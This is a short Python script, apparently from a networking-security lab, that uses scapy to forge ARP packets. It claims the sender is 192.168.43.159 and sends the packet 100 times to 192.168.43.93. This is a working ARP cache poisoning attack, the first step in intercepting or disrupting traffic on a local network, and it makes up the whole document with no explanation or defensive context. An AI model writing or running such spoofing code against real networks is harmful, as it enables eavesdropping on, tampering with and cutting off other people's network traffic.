 #!/usr/bin/python3
from scapy.all import *
import time

E = Ether()
A = ARP()
A.pdst = "192.168.43.93"
A.psrc = "192.168.43.159"
pkt = E/A

for i in range(100):
        sendp(pkt)
        time.sleep(0.1)